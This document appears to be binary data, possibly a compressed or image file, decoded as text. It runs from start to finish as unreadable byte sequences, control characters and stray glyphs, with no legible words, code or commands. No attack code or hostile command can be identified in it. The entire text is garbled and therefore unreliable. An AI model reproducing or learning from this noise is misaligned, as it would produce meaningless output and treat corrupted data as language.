�p1j��d6?���.@a�op	T.��,Vs �(��p�x�lZ�����?2����uE@ #P�溑�
Q�`(f��]cr_�$���
���@G0��H�O�d�Oh�����^���Q�!!:��fWkG�+�@A58a��n�6�+Q��Y �x�E���Zˬ�Ϛ't�Ն!��VHf��8��M@@:�^l�A4�� ��sB�v�Q&�d0��<� �Ú�Saè@| �E^�E[P%����"�������R_������
@8l���x�vt!uMF�ȣ�zR6HK��u��IM/`�ki$#R j�ixB��`�VY�H�)^��l�Q|!��*q�F'w�V'�$7p��@�5D���u?�[��B���C9��;L #dcp5� \'Ʀ�Q��^���ȫ0��"�`��Āb[�7݉:�D�T�%��ԙ|å��.�ťA]v�
�ˤ�?�@C��"��xo��X"\��t��7����ζ�6�ad����4��B}�A2&!qt&�7���x�x���Ŧ���$�h*�Ā���R�C��ّ�:���\����#�܆�E/q^���\-�e�EI���W=u�@��u��gV�mƐ���,A�Cu��S����æ�xkG���R@]�3������Nk���PZ��h:��k�F��F2�|��O˒��r+��]�L��:�5.����
t!�|��;0: ؓ�K�<;my��V/���A����[@����m뀿�P[@C+�Y$����Il'a�9p�ڛ�]��Tݷ��H�0E��7�vXN�4�~��xzO$��ډ�ʈDfʕ@��_1��2�a�zt��)H/�X �ՁT�	��_ɐn�p1��@��F��R2F��#b��S��h r��O2nܠi򟗑%a��R�ԒT�ҡ�����hc%�w�΢A3�-�.Fƈ�ݵ���3w�]�~�����k����a\	%���cR�d���0���P�%e�1v�_����!m2�eJ�Q��T$a�0�d��']z�6�@I��	8-�K�����?qv��ŀ�+,�OAG�0���j�H������(������-�cˑt �GFL���k����$��+I$ܓ0��3	�t�Y��u:Xn� g�s��Ā8""@�l�ȫ$���/3'�n�f���'(������
�2c
	V�����	@�L�$Պ�J��^�-6�P;�4���#<OJ��$,��9���S9��$ :�$������O@��b�A���� ��	�i��/E���*[� 
����B��i��~�&w�I�$o�	�R���)Ą!�76-i�64�)(Z������%�)�t: g���@�k要��Gm��k0r�)� M�H(d-)3jL��ˢ�����7� S5��m���,ӵ��H5
��N,�#�����?��͋|+iP�����ܐ8�AT�'��.�*�݋�����B�>@�rj!�^�� �z��Ǜw��	n`�?,Z�	SIILH�	����%'�x���w�v�m���Hr����w4��Į�p�1rY�~�WŅ�F����m�}뷤"^S_5�i-t�9W��٘"�M��ˋ.䜳)�.c.O/|c�+���7G5����$*0�Y���H���Zr�J�� �u&Xe��& ����Bg^3�W��W�s�d%��	Y�)�Y���;\n��V0���7��FG�J�0$n��H�XWt��ʠ�2�XII8� ��?yh�B�/g�+I��͚L��ӝu�9�A��X�v��D�(�:��8�	ٟnXOH� ���X`%�!Ű0�����`cVIp�)��`&9~F���AaCq�8��z�A��#��[��$�CTbCŐ4� �ZI�fU�t�Cm&Y��
��2�pda�"����\x�Q��&�IP�?����]�+H�IF��<@�(%qFI�9�K�;�iFǚ͑Nt�J��t�䘤N�a�S��?Ů)��%$���O��\	�HMM1S�L�7�B0���9=~H�.��$�# ^51�E���ϜAS�S���9�d��|���!�%$�)@�b.C�"�/pvҏ�#�݅0%·ֱ����Ld$w%�t�?!d
	��#������-[�2��L�L� (@LO8�7������<�,<B��	����V�5��)Sy�WKV���=[i�� ��,&2� #��r���`��?&P�	X��3�B4x `UH�>mȔ$�2oCGӀ2H�[ݪ(�ȕ��-Gt�(i��(�J�1I�6PU�5��G���^�=��Ns���8�$�aW&Ҝ:!���NR)6ԍ���7̒��a�!\��&*��n�ִ]��` ԁHIR�������$�oT�W'���ڝ�kz�l(1�� gF� ��wܯ��-1�1�nPԲ�@��.�#L�]	,RZ���A��0	}H�N ɀŮ��<�^���˖��ii�B3��e��nW�����8@�Y�����:gw>�%������+g�M��U�������t�����#W@����0�L@��7&���܀A��@��U̆�W!�fʔ%����� 1:`Ho�m�%ً��@������jԆ!|3Q�4��%B|&X��I����#J������m�`L]N��/�'�:�Ӑ��;�Ү8�+vr�Ü DW���
"���lWLa����z&{�#�=���Kb������IӘ���8K`�Ea��3�*��$��7�ao��g)�`�����CD�v���ٺq�[>`�vd�����c�1מ�JL�LZ[,B	��$��FI6#b��%1�Lhޖf�%A� yT]'N�S2�2/X"�6|j������� � ��ū۰���͙�<>���$W_�@[����
�b��g-=��� �ԫc��ӷI���$k�hil"S�GDxp6���Rr0/�I`LĆd�^T��i�݆��$�%q��K�������-���K�a�4��e����f���	l�'KLQ��ԓQ�`U���]k��fÚ�΋N�AAk�A�����2p�ZO��n�A��5��џ��_Xa3�'6𙟘d	`�e�T�������a6K��F6	�/>�xN�2F�$�`4^*�>/LBkz�$( 2b�nkMj.6R�x*�:Άd節��m�p��v/8�H�8�+.hR"@ ��LP��^c�8��J�����f�l�%��d`��!�&�_���A��&6���-S^������okH�rJ�~��[��[,����GC�
CH��[ O|L�J���6 �\JsJ(�XM8�+���r�4nLC'�H#7�N6#��C�\�PP�|è���L�VBB���.c��m6�*��t�/�
�%|��@?�+
bB�P`EЮ(��
��Vvb����n�a�0S�����YکY�����
¸a�L���������]�a>)�40UTi5^�$(pY�$� �:p9p�v�����L(`�N��l��
Nr'dB�Ȅ�n�4.�t`H�\ ��t�5V�$x�`>*���ET|fU`���I��aA��$�?�&J������t`�`R/tx0�䂔Cs���eʠm���D8�������.�� �&
r9�`3>@����<�^K�J΁.�3��"( Joat��x��*�MH�(��gxNȞ�O������#����l�=`��P�s��K�Hb������3h�?��
Ю	9��d A|�$��ΏA�r��R�.5��+�D���YJ���F��C0�"0�2H�"p(Z�"�X�0���
X�A$�,�$ �M"�>#,� J�rsnͧ^�aJ�JPc��cv�8>��k9\�a�y��Z!5P��Qs�L�g��e�3���	�&Ҍ�X���A�(&��$XE'7�e����n6BpSu��KY��~J">	�6�F�0 +�b�0�)P�m����s4��	��	&��AN.H�3���)� W6 6� �΄l�����$DZ�x�KN,�OpGȜb���,!82��H����\�)xPsM��P5S�M�m���z
��$�b�-�'���$b`h�"��xp�BG�R 7tM�+	 ~��gN�&*��1p.l7/�VTv��L��1{�)�a�A-Ai_B����?��
�/�`;c�΀C�)�J�����2LI�ٚ������>S(?�dN�$,4rP�e�hQjTVԎ�Z��aUb��> #<����d���a^�5@b:Ȇ 6`,��Zdt1�a+mD�����O��^\�g0o3l�\)�^+�`[U_��BH �؉�J�3Z�W�uǪH%~/��i�@Ɔ2&K�t�nO��Nl�ـ�4�waB�5���)JBP6?�f&B'XEA|�
�F8�97�?�M@��R�OZ��Z�`P�sH�f/CV�%�� ���O06+p:�`��	�({�F���`�_:KB�!¡�e5F�
B�9�?�������L� �e�L�|C=7�/�,N�lc�$ʘ�6��x��!7\6�l[�g絷N�J�C����|4���$��jM�����D^�k���D��dY� �F�瓸�H�2pVp\pc�6�+�2rMA�6����U���%  �L�V�sl�g�e���h����{�7�D!�T�8$��	�6�(�s5/c�B�`� e,�%�g�L?  )�Bc-��
���Ëx&,u �^��k}�k�!�妑3��m�Q��2`��F�o�QT/C���mBG�bUK�42��E�)@(~CÃR�)L�s�ە�:.��K�kNzd�48.0�|	�@���xP���5aR�4�5]��M�e��N�hn����V�IAJ�L�1�'�����C���j8E'�`M�3��Y�%Ѷq�n8I�{�4��8I��sB�ځ)�ҁ$`���$f��aR_ ����d�R7��!=d�,�d��8MBxV�.�4R�AR�Rstޕ� 	0� �ý�F?���(���`�� �A�
b"
z��6�(/�l�S��o�O��`D����w+�&������g���`i�^+��QH՗_u}AC\�_v�) �3��9 r��<����P�ʇ"6CN�ʇ�Ā����m��mQ�gs)�R�ę+� z�2��h�)z1&�A|��j#�3PeF.A�5��A�5UtB R{���iY����P��ڣ�s��)���6+J�P�6�$�2D��c9�.v5�U��@�_C�s�@C4���?�B�4��q3xb��d�+����I�i+A�@���SW�SS��Z^wń\�쌕�$ |�+s `'  ]ɍ�G`Ia���.�:�[��%f�  
��'��~���:�[�ᆘ4�`|k�)��rnՄ w���${�K¢/#g�$�`IH�3"�`FM�`N��jG�m�"2��i7v#���٘�,�(%�_�E�ޒ�g+��A�pvc���V3�n�c@���${�(&j�C��s��SQt�6�zt��K��N{���?�mJ��{��k���%E�es�r�9�C�>v�$��(�H;p9��
7ՒĢ_�,�wVB(~C�ռ�� �e��4�B=wO�؆Z�ؘ�})��EB�55�-Q�uQC���tf:NOQ�%�i&�⭮��{�U�g
��lx��Z�S�Ɵ�"5м
8�FSV�RǤ�/��	��՘�>�����7.� 7^2v��� ������[�K�\�`��5���s9V6��9�'"�J;<��q��5�'{�CIC��C�)'> �Y	B�	a(@�� ��:���`r��$>�r�5B@�?=ǩ@O�)��w����Q8�$�E|���W3��r��_���l�؋�$���;I$֢��ؓ}cW�څ��-H�|��I3̊-�����h�Ήi%\o�s����ge�k�M�y��� e�3ܫ�,i�b_�J��)�[�p2Ic��@Ǭ�:�_C�/c H���Y<��ށ�ꯡd��=�):�J�P_���<�A(H=:�e�;��|4�J�,�ܽ[9�$�=5�95L�`f
�l�6�򤀏��<� �l���r&�ݻX$��M����?k���ݭ�'6���J�v�?�/'���#�:}�].����K��3Z���m	,����J�>�U�	:��_L�*�N^�c��_���G�3s�|G_k�$ ���1�M�y6�F`���"��ψ��/����� �@^����B��t���Â
��;3 ���R,�)P�:)��	#�?0"�/�?B]�a��E �������� �PJ!����Ytaڴ)ު-"0AU
��aY�$d@�ݒxK����m�5�0~2y�y��O�<����'��@ѣŅK.\h�Xcsv�ЉΡ���߆� .|�E���z��\I�BȌʣ�<i�fˊ��iE�&Ƶ���waܞ6�x����#�"�`� ܰbe��Ƞ[^(�X)	�]n�yq��Ӄ���p�vcyq`-&A&�h�����Od�{3FF�B��m��F�h}�P����S�7��#$h�-���,$A(6�����]w�?�y�Qs�\�s��&�qQ����O"����O<��σX��@g��O05�S/2^���U0"P��0��T�Q�@.ډՄl�ak�� T�uF���-cg���?�-DNcb%'�{����aA�BHڤ�j�����A����I���;���8c۶�!`�-���zY�aF�ܟ�T&K.逈ql�3��`�֝�i�P@��i[p�Q~���R��-4�X�(#\	 `X|�UUMM�Y���wީ�\
�;�?���?��F���<�j1���U&�A�$�7F��7����@9�7�8u:MbD��Np=�ҝ��Yg���X!b�JY��t%�[]l��{�@2����@�L^�r�[�M�ƀ��R� [��;ʕ}V��GU
��%A�Z�[�l�o )2�TRS
���@���N<��z0#}3��>frvv��Qm��MN�PiZs5�K~Sl�Q���uֵن�1�����e�c�?�ݳ�Fr1�D� �(���䡇��;Q�y2t��|�)�#D�!��`Ar�����v��61�A�	\�Vv��-�;��[�|c��XA+��7�#��>��6p��x�ZW�G:�����d5Xi��qЦ�q������&Z��n����xg!�I���澱h�QYHuL�"㄁"3q��R8��S����0r�A(e#`
V `�Y0Rh��26��Yj!5�W� ��n� �Z;1��� ��q��&ã�0�A�#i� �i����H{G�^Ո��i9�XZ�Vk�����R N��MZ ���U+�N�E��D(��r���ee"��[&0��'�8�5ע'J���AFH�a�iI�g������$�@Փ�<hp
����P��
m@��v��R2,|�@�-���H�I�]�4�K5���G��$d�&k����$ ��&BΖ�@3�D%��i@1Y̓�`�T�P���WQ�e0�:
�����URS$,�M4y�X��X��@nƔX`�3���J��`X�Z�8�Ě�$+{�s���%a�ZciJe�5f�&k���ķ�P䁙A��V��A�X����e���t'���Z�rZ1��K��1�s��a�.��5�! �Ys(�+h	�ZN
��"�P�C�$�xq5�H��1KH��+l�'���tH�AR�ڰ�XJ�+������f��J�̨����#���� .d��l2�����Mp���U�*��>n��$��
��e�Q��%7���j@�,��Z�sB��^�6���[ڏJ��^����Enr̄�'[�&"�� +AȀ�+`�
a��k�j)�1��rp��+�}�h���?z�ΈױǊj��c�am�Qs/��D%�x���kk�f���Tmh�U�@�A�&Cf�����������#]	�VRu��Rcg�U~ yL	Wu��]:�k{�k�4۲4��1��dk]���j�H���J=��m&-���@��ʹ�՚le�����*��2�M�h#��j�Y���BXc�ӤF�81i�����9ζ/���k�T:�0�Ov	�{!V�F�_{��§��
�d��M��!!.��aE�3F����J�$�5j�gi��&Kk�~�]�'��3Q����3@��N�D+#_A��0���lD�66���lt��xmH��c��� uT4��Z0$"6o�,�-�����Dy����o���+=��6���}
,�&��H ������G�g���w��H�	7�M��$@�Uׁ4�rk별�iB#Ke���f��k�������k��d�vT=VP����n��u����hzβIaQ� Ӭ��[k�@���g_�#֞���hߛ�ι����{��Q���#l���>��I"�~$�Ys7�L{�����Z�j��K��di\4	5�7|��~��y�`�fN��}�L!X[�gs�w	6!�uw�V	�}��t$�|��5ȄKf���j�6y�1y����g 5Ky�]�7=��D�!>Wzn�h��SC��VQ16w�\m�t��z�Ɓ�vw@�BWX�@4cǗ�_C6)ub��jj6y�u�7L@d�4�WDPcRmx5N�D�S��`�քG�/X� ?Gl�,\�ʶ��'p�ZIƁ(�z	[�5+�,�fuТ4��y������gj�>�iXX���4�E�`��6as~�TJ�wU�C��&�[�Vt��ZxtPz�p�p{�<�y�4�X��|�F��x|��x�X|�h�u\w��V�QK����0�W��fzlW���h�Z��Lf%�s�N�N�H�w�T�Z� �0�w���Z�+VR]Ȣy��b�5-��4�RbL%rᘎ��~�B���(�%{�H�v�L�`�7pD�zDV`��P�p@�8x�BX��S=�{‎��#�H�m�RX!��6���xA�}.�`�t�`s�z�T��{�v �� luL�n٣bB�$��f�f)Ikhh�W���4��[���|�X�*y��w�H�l���`c���tX�T��$�R����{z�]��pf&�8=Eyb��j�5�@3y��j*Yl�\�({�Yd�ow�z�yp	������L�9LlF6n�XjVK��i& (ry��ȍ�Y+-����oW����5��61~��o�y�H��r�I��J|݃c�GR�|�ך���)| Yk�bR�Y�R9=$	�y��f�6�K�@7�uw
(���('��y�f�m��5�au�'R�5/�?�T�#��g���|&���wT������ט
����ljwƈ� Ȩz!���g#-����b+��gyQi�0y��Pu�G��g�>�{�6�L�
[�y�p�y���p��}8!��Vi�<�5a螝�$��f���5(T)j,-:��f�A�9�`:v�' ta+Ye��g�T` �������dY�w�
�ц���g�q6a�xRr$zRj�Q4��ƃ/ʃT�~�����TJdؒ�h��C\��/�(Z�5<WiWt���0	�`��z`r�t�) G��D�󖯊T�g����ڑ�*�WJ��ʢ�`Z���h��S_���
�T0@�)`�Л@���_FT��?(��h-@6�4Yju%�$�e�y�G�����@�~�w�-w�K�zg�0{�� C��2pDe�A�JF���U�2�GƁ��AH�FW6��-�D�
$���'����8���ug�ꚬ�	U�3s�#w�Ww����1Nx�i
w��m0,0����1Y@��Qgn�)��
��1ڨ�\J�ٹ��iu ��:@\k�A9����]�p!$\]e`[�`(����pjQuKsf�4ȧ|ع��	��jn�X�,8S���j�^��W��D�xg�Q�_i�r�4�Lu�q_9�[X�5�DZ4}g�-^v����P뢿֥�J�TY���i~`d�6����6�U3�_l�����&�a5�˕����!�qW���0�<�f��W}9�P�` K�����y�d(�/���TKV�-�~0~��k��{��_��Z��zj�Jů�(@9�
�z��P�N 2Q�h3}]�D�[5��'�ZU������+�'��u����fz=����R��U�lJ��'X���d��orWV�V��rٶ�_�mo�,��a\���ʚω���j3H�^�ksp�f�m'���z�\A�����[M=壖,@�8���6K>@�WN�me�Q&W������T��|�{Ŋ̾���u�a�[����?��A��7ǎ�l�(�sB��Z�(� �˔P�t3S%v+YG�,�W����i��������Z�̗�1y���96����H��lw���+T9��}��2�]��t��#��|JI�GV�"|����"�|&���o�[MpA 	����F	
22���`���m0aYV@ V�^�W��c'y�a��d��˨����cw�,:r��l%lƪ�7ǹ�@�% �p��`�s��
6��a��b�l [�L�uXM��`�Ky��[���� ���Y�����L�ݷ��Z�dtO6-`k�2�aX��;�7Ai�'��#�qv^�X���|	Ͽ�тʊ�=���'���`�dB��j�Z-����!�ً�pVY-T�``�8)��Q��u�Ⱦ��o]
�.��Y���d�;tok���Z����".H@0z�d	I����	&�
��-ԝ(-赃������G�+��H����Q��Dd������jJ`Z�'+�F�/[���(ed�S�ay���'}��#��4#�������+�?Y�G��Kl��8�BE�ur������w��CG��;�h�p��E[����o�����˚����a�9@%���|�S4q�6{�xp� ����;�pM%鷂������J�M������`7lx�3��JF'��1��A�'jd>��AjNj���g�ﵤ�\�Y�{�튆)��|��r�'���r �AlЫt�;�M!Q]�CgOЫ��k����u��(p��
2Y�[�#f8r��$��\�|$��{���srG<7��3E���i&# 9]��#p$T��!�z��t<�M�C5�:�玝��Q;�W��&��ޑ�[ z�W�!�լ`��V�(TW��Z�d^1)��*�*Ke�	�֞-hF�,�r0X|�ȝ����K�8�DT�20a�jel�
�[��a�Ph�~�7G�#�1��J�t�Uq(�,i$4�p����t91�D:o�t�No�Nu�vo{�˷�7�P+��P[��ש��������~-n�f�$޲��͜��ӹ"dl5Q�p@�a��@A@��3�� Ó�9�0�g��";�N΋�P0@o  0����\�e&T���6�q�l�f��������#�bv`�=��5���6�J8d!GP5Q4p���Q@��@�0�`�#�{H�XPG�3�P��ῄ���3���:X0䟁���|p%O%8q��@o��%�/��������O�A�K��&M�6kʌ��[M'2ý��D N���Y���a,?�T8Q��4�8��g�P�ׅ�?B#�Ĉ��Xn���,a!`��_�
?	I�)��М�aP a2b����ǻ$��-�R�<�W��L�?�����}��̚��-v���9I��k8�/%(��ҡ�yB�9�S3��
Rq8 Bd���obcX
��R��6V�� �8�B�&"ϧ�8S�-������H���H$�(c��Z������+(8��7K鷂j��6ٮ�盛^����N�P � �

â��'�
��3���	��H+���h/��`O?R�G��ª&���� ����� ��*�"	��
�s�6��B6hoGظ�q6qک��LTt��'�Cc�p9�bɫ��<G�P!�0�!$?�ɂ�x�<0p-�F%� ��S/�>����i�F��(�r�� �7����"�v.=2���+���X�Gp졩�i8F�XU�'�<���\
ɺL%����a�4�D5$T@��"��Ȁ�l(�07 h\��h�2(y|�<hKDoT�3Z���R#D�64}h6���-  !� � ,    ,, � �	H����JY�L
�L��p�ǡ�"t��w��?;�+@�@	9%��ئb�1*b�H�$��7E�����%J�(�S�p4�A
'�SMw4)��AiU8U�j�P5k׮[��+��X�|�];�׎kҤa�.	�H�`!j1��:�+�Q���r퉔G2+Ã��yH٣@A�ϠC�ZsC���ᑉ�k������>",��75�%y�8�o�/c�ٖ�D8q���3�P�<5U��)ӦJ�b����*��[�sMo����i���5p�8��"/	�|ݷ[�_af��&�J6-�C�I��Bn֙
pFڇ �hD�Xv�f{phak�MT�lA���6�xo�$�$�$G&��Rr���9�ԓ	�ER	&�S�)�TRSE�VIa��W_�W�b�Y�xh�g�Z����;��w���}�ͧ�@	&����2�@���<R �(3�Ev�f��ƙ�X�F"f��AYd��n��I�ZEy�6DP#H]�0�@���r�Lc���s6	�O�u�H&eԑVj��LeUb�ֵ���grk��z�9
~s�5�^�ܥ�w�).Y�%�;`BG�8������)bء�
<�,-`�����I�~Z��њDYpp��AG ��Y6�$�	(#'�	%$�M��D&7�rt"hr�SIE�T�-V�`��{ު�����i�E��`�_z*-a���P�s��)�xZ�
,t���D-@�!=����q����)D����B��1EDĨ�%�(�@!T!�&C��r�0YS�����
,��%�Np�L-�^����r��U�b��پG֚���|����^�D-<$v: I_�XZ����X��@�C����	���i�{ �ol�A�3؍7�A��m�K3
)��qr1'�8UE����F$�N$еDsQچN:ǒ�̌eB�	�rf�h"ZP�T\Bי	[�Ka���޵%P�Z�[𴗺8 3�� �4���)�`��"=Č�}��4Ě,pm�;:�=<!�0@-�8�Zh�}�
��*��o��̅(�?�=�5��<�F ��y��Q� 	�H�6$hAϩ@1� &�c� ���=X�ׅ�+���{b�-ݡeM�"P��r5��NQ���w��[g�J���5>�O�^�:T��u�3ic�Q����0�k1�1h�`�2�?2B���e���p�m|� 9@��q��E�L� ��&���zz &@���AFk0�����t�%M�*�`�F���-O�	�C����.r�O�^����҈�V��MQRi������	P ̡�C�x&&j1�@Ds4@��������&�XS*7b�T��@Ǹ#4����q���9"R��8D�t&�D��㜟�����ڍ)w�K�<��:�w2���Ă�%/y��v�C��Ԃv�=|`�z������T��@�a��"��XAN��>�A7?MH�p������2��qB���f6��0ý&�� `Z��fj%L:B	�i�����1A*�9���s���W�PW��7h�@q�WO2mi�
�[H�����r�O0�+5�960����
ÿԂ|�@g&�6Qy*�YH7x�3��	N�7�у�>����0�����=� V�[��P�Æ[�6>�a-�'p�\5S@JJ~ҵ^��0*�
0�!d@�:(��~I��M�yCH��h&Ka�@���y��`�6������H����y��̲ԝ�hy` h�m��2a�L�b	�G��>ev��_�6H��X (�#� #a+Ё��/��a6�S_#�0L�U��?d�B9�A�h+��5%c��P���CF���Ҳ@�|^�hb�����ߦͷ>��4�2�����o�h��X��={^Pe�J)�RO`d�����6�pBЅZ| �|`�j��7؀���?4p�g��*�
$NT#���^5�+2�3�@���2E��8���KF�1�:O�H	�p�7��\Z�/D˂!/y��3x��C�2؋�%]0�~�Ă��>~E(��±v����#�=�y<Bll���L@�]4���Zg>3z�6H�*���`�2��M���8*���7�I."` �Ț֚�11��ŇQہ�S���򭈜�&�����Wgѣ==�U[Ojn^��D���.8�Z]����N�8O~�+(-`���xD���\��Gؠ>/�� u������L�#���
��
���ARPa��?� .�:Dp?��c�U��^p+P$��8�$Q�X�r'q�C3�dj�N��	��sEs_&K=!{�s�.G�4o1_��{�fzq�5<y���<{U{��W�6w� �0S��2� e��E0�DY�wS�4��	0��@[~7 ��w`$A
�cghH����apa���j ��	A�6������bEX{1;@��S��@Ǣ��P&(��Q�4��Wg<h�{�Q~�rrAS7u�b5sa'��k��d�I��Wd%z} }�` @�P����P�P3�L̄S.G~Z���~�@[p .`��~�3G�w����g qgp^@\�c�����D� 9&pOH�27
�
�S6 $"���'y�e�=�Q �d �QD��'�C��2(�.�2uó��J��k��|yUf,�@��P�+ �Z��70=�ys�L0�y��r��
�����wa�wx30��c��*k8 H@b:P?�@D���(F	�y!"k,�2"�X5d��WX��	%3ǢY=�#='�WI{�WD��4��%X3�����mF�7�J5�(�a�%��I�|,��ްE䇙�1)�6)�Y�k/]�wax�c�C�p@�@b�i�r��a�x�1��@�1y�p%"�	qRi��S��E�X (q��Fԑ�e��BD�I�	X�Vf}�{��g3H���<t2��I�1HK[�B�2`����Lc�Z2�"e���S��r6�k�(�7	s?pp=y��H��)'��<��u4 Pa@�1�����.�m ~F) 	�GH�o��@ۖ��d��a��<�I��Ii�C$�kR �򝀡��r�4�����i穞� ��nv�\�u:#��cP]�2r�0&P��I���rʸ6�����G ?�6�
Ш��)���Dٛ맍�r��a�x��1D�T�qJ����wSy�0G�s��5|��1i(�V��]D:� [1�A��e!C�: �������Q1h'u�/���<�'X3
��Yzl��s[�A8w��'.�s��L�PZ�L& �����d��S��]i�
�6�ؠn �}7���)}���ɨ<vpgh@�a`��aPi����1?�p���� ��"<5u� vj'�	�o�:*�k�W�q��U�g�C1X�}q.�mª�-+�nf��c�~������X��ڱ�*P]-�dZ0:��d.g�����Uۥ]0'}�tp@y�w{"B)B9��y ZG1 ���cg{ g@�1- ���J��3����YT5ҙ�G��wY�%C+`1�z�wy��('��J)'5hCȣ<�����Q������y\���w$G�u*����2i�K���#�Y����UIpN&]G�G}��$F~g����
�\p� Q�z���[^@��xP�?�00�!�P�ᩝ�J3�|%������' ��&��t��tk'����$�0�.��I��u,����W��W;���@�P��8�2B�]U�K��Y��4�(�2s�3�Us�G��|@ذiU�
ȫ�1�4L
�P@h(��f@���^�$�:@^ zA!�0�c �|뜓f�����B.�K�K�{KX�{�K����  ��.U3{k�QZ����>tu��ƪ�X�9;���OR�G��9��dK�UQҭL�X�*A�]�5����S)l��St���b. ["�������Kb��f@Ad�t����r��!�b+�M�p�'���ָ���{�5wf�m�P�t�|�̚K���<�np\]���:���|�3�񳉄s,�HA�dQ��auO��d>r��]��k8�Z���
��pG)�~������i<Lʙ&���t �˟Qr�e��F��!`�o!����9�#Q_��:�9�9ȷ�	��� ��CPZ'c�|Ţ�q�|x-^b�͚�8gO�TH����	�2H�2*����3�VR-� \ϫ�L|��<����J
`�WG��*��*��w��`��,��L��r�KR���ь5���!����YQo��������.�p.���; �l��
\W�U��;{l�ͺ:s�g*�N���M��'�7)��h�i�Z���­ÛL4l�@
\0xdM�5�	�Pp-��La�ϔÈ��J�<2�nLX��* r�2�|� ��	8��iL��WXЬ�mӂ���+Ǌ�f��K��Q������d~,�4�*�L�O?�������0�E�Gg�\-�ɚ\���p ����j���ܤ1H���4*�5g��<&�_�j���{7�T�,û��̅5<��{�n^�d~��h�\�<]��O�sG�HLAt������7�����+�9+�
|`t0x��C��� �oX�(fN�	�Aⱜ��d��Nh����9.Q*|����J��V3���C�4��1�;��첲�;�i�̇��c��=�_���+�-H������ꢝ3��HE�V'�2�H� dQ����+�� j�Y��0�`�w� "}���ۚ����*6Pj 
!&�,P�<aHM3(^�B!��Yu:$�� Ӧ�������.q��5���i� |��1�9�C8�ƽ�_����|>��p0e�.[��-V�95q\�V �6d4C��y���L��3�t��n�
`��M÷��
_�bf���1>���8�"����8m������<��l�ど�8���sv�r& ؊u�E�i|�ּ���8g�*��i�����p�h�u�ͥ�-���lA,!]P�U?������i���oj���� d�X���n���9߯��*>?�Q��2�ÈAҩ�'�4ݫqa�4���,t��z���rM�VC�o�7x'�h�e�?{VK�����ͪ_,�!��4�*�x�ҟ.s,�,�,(���H'#��L���Z�0�� ����j{>��	�\�:�P0B�8�.d���C�%� �Ą��&Lx�(�Fr
��Q�&kX�5�	 �|I��$t�$1s�O�if��U��&�H�e�LiX8H3fǎ5Yg`��Fꚫ;��"[�ި1��à�-�nU�Sᡭ=wDx�d�=�x�έ[Wa�$�U������&?2>r�	��0�٬�֘ZZ�0�@&	���-ȀT\̶&Q�����p��@���#8�m�ɕ�Q����Q}5����6L1�a�d�$�j�Ls5g̚,�庙fN�@��L�>�O�a�P�3g-T*O��
ܡ+P,k�Q0E��j0B��b���L���� �k�0���A�K�9����&3���n��@�  9��a&�A�r�m�ِ�M*b倂�n�lh���!>��/�2�H�E��Fv �*�d�s*��Z	��v��>��
P�I#�.0�4���*�FG!�*��B�A�jB�F�����"L��ZqC������X�Þ	�'�d�[Q�m��<�0��2Lc��q�3-���&�d��Y�n��`%� 8�Ҡ��v�M
����3��r8-ù1�E��y�Z��(	�@�N#�+@�5�!�5F�%��b�&O��3>?�C8�`�i�Z������RHw@�d��B��ư��+����0 �B{4aKg�R�UsF�.H�+1�2��F��Q�#1������FVSGn���VR�w,N�(�J*��� -��� >p�#��{"���}9� ػʒ�>LF��Σvbaa����>�Ҩ��>Y ��>
�τ�+R�DV�A�WN�E�^oK.�hf�SE��g�x1}��.�b�,	b�V!�J )3� ��W-R���jI�t��:쮹�VZl; �n]�M��e��0h��V"@�8��wo�2�m$#�KwDW����d���J 1�i��c`~(V1h��`�N�2�-`�6 �պK�nBiIaZĲ��%fsU�@�;ڑ�x(RѪz�3��DN{�	��Ȕ ����RQ�<E�0@8Rs��yO|�_��5��#Fp�2�o��:Ö��%8v�!)�_�1$�"{̈E �,�MoZ��N縕L�0)�
�C�aN'�0F]���8�;��
jaE��,/d�$20(�q�!�f'��0s���LE��!R����"���
ن
Db��01E%�b ������F��n���{�"7ʷ� �!���nXA.R�q g�� �6��]`v��`�0=G�8B2 �O��%Mj
Iw�c��B<b�����A.�L )��L>��?�15P�}@�&x;>hu,bCc�J[�Ζ��������:z�Ч����t��)�c����WrHE*�` eLS��_���\�a��:�؁np 8
q��w%⸳8s��Al zB�I�m1�~NE{� �
9�$r���Nj�b%GY	=X�>=��>c� {�1=h��`ǣ����S)JY$SXhw͈g4q�#z��f�	�sy���?"s��iFr�C ���$}Ϫ^�j7��U��m^���(Q��
�����N ���=��
��-�9�D*�D��1��'F����$X�`gث�g�,H�s��X�%���	��>�=0 B7s+��NB��c���T@�,M%�fV�� nowb�Pg/J�ffD��C�z��xq�%u�����s�ڍlv��\�\X��
*����T�["78�� 8oD�ڜ8�""%���
���H_q�~h��$�V���WZ�EO��{(h��$�3t���	�I���4�Ic�Е�� ��iZ��хT j^XE+��jE>ċ�!�x$XPԈ�0��)b!�*1���! ���&�s�	�!p��".r���l�[#p�w`�B�%�^�xi��ٕY?�+�&p� ����؊E��T}�8�&2r
�(�VR�Kѡ��!��B,����hWgR������J�ROю�(�e�A]�S�n�?�u��člfu��C��i.�W%�s}�r_KW��$ŷ�Ɗu1���#�W@mk� �hBM��=�q��Ժ��2$��(��(���+�0$cR�a�b51BĀt��fN*ZM���ΰ��J	-<���O}��Z��E�)��q	�U[3#����o��A^y���r�j��U�t���kp�������}h�/�&�?6�0�a!C�����G?.͆l��^�b�rd㙔��-��.V�`9X}���y��T���B�h]�nK�4�6�d
����x���z����j�2�	���"yh@4�����<_Ӽ�ҼЪ6j�!@޸���A=�K=���i�؀j�=����������q����3��噳�9$Gq7�0��[�5@�1�Ђ#�u�������c�W�;�(-I+�'D�!������Nۋ�1�d�/�����8�"����#���� �\�9��s �l�<�h�`�j����k����O���9��@�x=|�B< �k����/>:�ZAP�����[8A�����s7���K�1�jh o� ��j���X{��ðu{��Z���0+�0�Y-,1V������(Ce45X)A!��P��Z8t�b�<$�"3GtԼnH@?��uh2�[+�#:�{�A����@|��D���i�]��$��=�(���/���#��锲 ��
����0_�#�rH�	��j���	�#�1X��j���Y��Sa���]�?�� ���)���#�Ȏ�y��@� �$#���v���2;\�>6pPtВ
��
��h��G��������7r��{���[F+����H���:�
I�Ȏ�H�#u��p+���@��zL��̈�Lʔ�i�)e���K1� sn�� n4!놮y9��v@ǧ4�kP�up�*y|6
4K���gh�/c��e K� ȳH��[KAȄ�	��������$Q����LT�K����#�uH��F��肥Ⱦ�[8���z�#�c$�f�?����-�,=�T�}�"5̌� �v`�k����l�t�t�C�\�l�u(�
���=���x%�@�1PѠ�ʮ<ΏIK�,�M���9��7#���[a�Y�N�N�ώ�t�LYYTr��qH�	���>�Ȫ�a�<R��8�[�L�P��O�45��(�Ȱ�bz�)
